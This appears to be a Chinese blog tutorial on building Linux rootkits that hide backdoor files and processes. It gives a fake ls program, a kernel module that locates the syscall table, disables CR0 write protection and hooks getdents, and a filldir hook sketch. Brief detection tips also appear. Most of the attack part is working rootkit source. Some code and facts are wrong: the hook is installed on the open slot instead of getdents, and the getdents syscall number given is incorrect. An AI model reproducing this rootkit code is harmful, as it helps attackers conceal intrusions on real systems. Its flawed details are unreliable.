@
简介
Rootkit是一套工具,用于长期获取root权限以及隐藏自己和后门程序。攻击者通过漏洞临时获得root权限后,一般会安装后门和rootkit,以便长期获取权限、收集信息。
linux虚拟文件系统VFS
虚拟文件系统(Virtual File System, 简称 VFS), 是 Linux 内核中的一个软件层。文件,目录、字符设备、块设备、 套接字等在 Unix/Linux 中都是以文件被对待,用户通过libc与kernel的VFS交互。
向上,VFS给用户空间的程序提供彼岸准的文件操作接口;
向下,VFS给不同文件系统提供标准的接口。系统中不同的文件系统依赖 VFS 提供的接口共存、 协同工作。
rootkit的功能
- 获取权限(链接)
- 防止受保护的文件被拷贝
- 隐藏后门程序
- 隐藏后门进程
- 清理日志
这些功能的实现原理
- 基本方法:替换相应的程序,如把cp、ls、ps、log等替换为自己编写的程序,产生隐藏的效果。
- 高级方法:替换相应程序的系统调用,甚至更底层的函数调用。
下面以隐藏文件为例,介绍如何实现这些功能。
隐藏文件
基本方法
hook ls :修改ls命令的显示内容
ls调用opendir()和readdir(),头文件dirent.h
把ls.c替换为myls.c.ls,调用readdir()过程中,当发现backdoor name时,不输出。
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <string.h>
#include <dirent.h>
int main(int argc, char *argv[])
{
DIR *dp;
struct dirent *dirp;
if (argc != 2)
{
printf("usage: ls directory_name
");
exit(1);
}
if ((dp = opendir(argv[1])) == NULL)
{
printf("can't open %s
", argv[1]);
exit(1);
}
while ((dirp = readdir(dp)) != NULL)
{
if(strcmp(dirp->d_name,"test.txt")!=0)
printf("%s
", dirp->d_name);
}
closedir(dp);
return 0;
}

上述攻击如何避免?
对原始ls.c签名,或自己写纯净版ls.c,与嫌疑ls.c的效果进行比对。
高级方法
HOOK系统调用sys_getdents
道高一尺魔高一丈,readdir()会调用sys_getdents,攻击者可以hook readdir(),或底层的sys_getdents,乃至更底层的ext_readdir中的fillter。
目录的数据结构,getdents的返回就是由若干个这种结构组成的缓冲区
struct linux_dirent {
unsigned long d_ino;
unsigned long d_off;
unsigned short d_reclen;
char d_name[1];
};
系统调用流程
系统调用的头文件 <unistd.h>,以ls->readdir->sys_getdents的系统调用为例
- int $0x80指令(系统调用,软中断,128号中断),从用户态切换到内核态
64位OS产生系统调用不需要中断,它直接用sysenter进行syscall,并把SCT地址存到MSR - 查中断向量表IDT,找到128号指向的系统调用处理程序system_call()
- 系统调用处理函数 调用 系统调用服务例程,call call_number。根据sys_getdents的系统调用号1065,查系统调用表SCT得到sys_getdents

hook sys_getdents
- 找到IDT的地址,idt_base
- 根据idt_base和偏移(0x80 * 8) 找到syscall处理函数的地址
- 根据call命令的反汇编编码找到SCT表的地址(该地址会在加载内核后形成,不是固定的)
- hook,重定向调用函数
64位OS中查找SCT地址的代码
void * get_lstar_sct_addr(void)
{
u64 lstar;
u64 index;
//get the sys_call handler address
rdmsrl(MSR_LSTAR, lstar);
//search for xffx14xc5,
for (index = 0; index <= PAGE_SIZE; index += 1) {
u8 *arr = (u8 *)lstar + index;
if (arr[0] == 0xff && arr[1] == 0x14 && arr[2] == 0xc5) {
return arr + 3;
}
}
return NULL;
}
unsigned long **get_lstar_sct(void)
{
unsigned long *lstar_sct_addr = get_lstar_sct_addr();
if (lstar_sct_addr != NULL) {
u64 base = 0xffffffff00000000;
u32 code = *(u32 *)lstar_sct_addr;
return (void *)(base | code);
} else {
return NULL;
}
}
也可以直接查找获取SCT表的地址

得到SCT表地址后进行调用函数的重定向
struct linux_dirent{
unsigned long d_ino;
unsigned long d_off;
unsigned short d_reclen;
char d_name[1];
};
static unsigned long ** sys_call_table;
long (*old_getdents)(unsigned int fd, struct linux_dirent __user *dirp,
unsigned int count);
/*
asmlinkage int my_open(const char*file,int flags, int mode){
printk("A file was opened!
");
return original_open(file,flags,mode);//返回原始的调用函数
}
*/
asmlinkage long my_getdents(unsigned int fd, struct linux_dirent __user *dirp,
unsigned int count){
struct linux_dirent *kdirp,*kdirp2;
long value,tlen;
long len = 0;
value = (*old_getdents) (fd, dirp, count);
tlen = value;
//注意,这里不能直接使用用户空间的dirp,而是要把它copy到内核空间的kdirp
kdirp = (struct linux_dirent *) kmalloc(tlen, GFP_KERNEL);
kdirp2 = kdirp;
copy_from_user(kdirp, dirp, tlen);
while(tlen > 0)
{
len = kdirp->d_reclen;
tlen = tlen - len;
if(strstr(kdirp->d_name,"backdoor") != NULL)
{
printk("find file
");
//后面的dirent结构前移覆盖要隐藏的dirent
memmove(kdirp, (char *) kdirp + kdirp->d_reclen, tlen);
value = value - len;
printk(KERN_INFO "hide successful.
");
}
else if(tlen)
kdirp = (struct linux_dirent *) ((char *)kdirp + kdirp->d_reclen);
}
copy_to_user(dirp, kdirp2, value);//注意把经过调整的kdirp还给dirp
//printk(KERN_INFO "finished hacked_getdents.
");
kfree(kdirp2);
return value;
}
static int filter_init(void)
{
//sys_call_table = 0xffffffff81a00200;
sys_call_table = get_lstar_sct();
old_getdents = (void *)sys_call_table[__NR_getdents];//保留原始调用函数
disable_write_protection();//关闭写保护
sys_call_table[__NR_open] = (unsigned long *)&my_getdents;////重定向调用函数
enable_write_protection();//打开写保护
return 0;
}
static void filter_exit(void)
{
//printk("SYSCALLNO getdents,ADDRESS 0x%x
",(unsigned int)sys_call_table[__NR_getdents]);
disable_write_protection();
sys_call_table[__NR_getdents] = (unsigned long *)old_getdents;
enable_write_protection();
//printk("SYSCALLNO getdents,ADDRESS 0x%x
",(unsigned int)sys_call_table[__NR_getdents]);
//printk(KERN_INFO "hideps: module removed
");
}
void disable_write_protection(void)
{
unsigned long cr0 = read_cr0();
clear_bit(16, &cr0);
write_cr0(cr0);
}
void enable_write_protection(void)
{
unsigned long cr0 = read_cr0();
set_bit(16, &cr0);
write_cr0(cr0);
}
MODULE_LICENSE("GPL");
module_init(filter_init);
module_exit(filter_exit);
my_getdents原理
假设文件夹内有4个子文件,编号0-3,用4个连续的dirent结构存储,要隐藏的文件编号为2
当sys_getdents读取到dirent.name = backdoor时,舍去此dirent,后面的dirent前移覆盖
如何防范
打印SCT表会发现异常地址,指向用户区地址my_getdent
sys_getdents的调用树
sys_getdents-> iterate_dir-> struct file_operations 里的iterate->... -> struct dir_context 里的actor(mostly filldir)
详细分析,如下:
sys_getdents主要调用了iterate_dir
SYSCALL_DEFINE3(getdents, unsigned int, fd,
struct linux_dirent __user *, dirent, unsigned int, count)
{
struct fd f;
struct linux_dirent __user * lastdirent;
struct getdents_callback buf = {
.ctx.actor = filldir,
.count = count,
.current_dir = dirent
};
int error;
if (!access_ok(VERIFY_WRITE, dirent, count))
return -EFAULT;
f = fdget(fd);
if (!f.file)
return -EBADF;
error = iterate_dir(f.file, &buf.ctx);////////////////////here
if (error >= 0)
error = buf.error;
lastdirent = buf.previous;
if (lastdirent) {
if (put_user(buf.ctx.pos, &lastdirent->d_off))
error = -EFAULT;
else
error = count - buf.count;
}
fdput(f);
return error;
}
iterate_dir调用file_operations里面的iterate函数
struct dir_context {
const filldir_t actor;
loff_t pos;
};
int iterate_dir(struct file *file, struct dir_context *ctx)
{
struct inode *inode = file_inode(file);
int res = -ENOTDIR;
if (!file->f_op->iterate)
goto out;
res = security_file_permission(file, MAY_READ);
if (res)
goto out;
res = mutex_lock_killable(&inode->i_mutex);
if (res)
goto out;
res = -ENOENT;
if (!IS_DEADDIR(inode)) {
ctx->pos = file->f_pos;
res = file->f_op->iterate(file, ctx);/////////////////////here
file->f_pos = ctx->pos;
file_accessed(file);
}
mutex_unlock(&inode->i_mutex);
out:
return res;
}
EXPORT_SYMBOL(iterate_dir);
vfs的file_operations
const struct file_operations ext4_dir_operations = {
.llseek = ext4_dir_llseek,
.read = generic_read_dir,
.iterate = ext4_readdir,///////////////here
.unlocked_ioctl = ext4_ioctl,
#ifdef CONFIG_COMPAT
.compat_ioctl = ext4_compat_ioctl,
#endif
.fsync = ext4_sync_file,
.release = ext4_release_dir,
};
ext4_readdir -> readdir(file, buf, filler), 调用了ext4_dir_operations函数集中的readdir()函数。
ext4_readdir最终通过filldir把目录里面的项目填到getdents返回的缓冲区里,缓冲区里是若干个linux_dirent结构。
在readdir函数中比较重要的是filler部分,类型是filldir_t(linux/fs.h),它的作用是用dirent中的各项数据填充用户区的buffer。
typedef int (*filldir_t)(void *, const char *, int, loff_t, u64, unsigned);
Filler的代码示例,其中__put_user是将内容写入用户空间。
dirent = buf->previous;
if (dirent) {
if (__put_user(offset, &dirent->d_off))
goto efault;
}
dirent = buf->current_dir;
if (__put_user(d_ino, &dirent->d_ino))
goto efault;
if (__put_user(reclen, &dirent->d_reclen))
goto efault;
if (copy_to_user(dirent->d_name, name, namlen))
goto efault;
if (__put_user(0, dirent->d_name + namlen))
goto efault;
if (__put_user(d_type, (char __user *) dirent + reclen - 1))
goto efault;
最底层的方法
hooking filldir,在hooking function中去掉我们需要隐藏的文件记录,不填到缓冲区,这样ls就收不到相应的记录.
具体思路是hooking相应目录的iterate,把dir_context的actor改为fake_filldir, 把后门文件过滤。
int fake_filldir(struct dir_context *ctx, const char *name, int namlen,
loff_t offset, u64 ino, unsigned d_type)
{
if (strncmp(name, SECRET_FILE, strlen(SECRET_FILE)) == 0) {
printk("Hiding: %s", name);
return 0;
}
return real_filldir(ctx, name, namlen, offset, ino, d_type);
}
隐藏进程
源代码:rootkit_ps.c
原理和隐藏文件相似。
ps命令会对/proc目录进行ls,/proc目录中存的都是以“进程号”命名的文件,对应的“进程名”存放在在/proc/进程号/status中,第一行就是进程名。
假设要隐藏的进程为backdoor,则需要在ls调用getdents时重定向到自己的处理程序my_getdents(),该函数的作用是根据对目录下各个子目录结构体的name,即进程号,找到/proc/进程号/status,提取其中的进程名,如果进程名是backdoor,则忽略该目录结构体。
日志修改
待更新。
参考:
https://zhuanlan.zhihu.com/p/61988212
《UNIX环境高级编程》
https://blog.csdn.net/bw_yyziq/article/details/78448667?tdsourcetag=s_pcqq_aiomsg
https://blog.csdn.net/lingfong_cool/article/details/8032328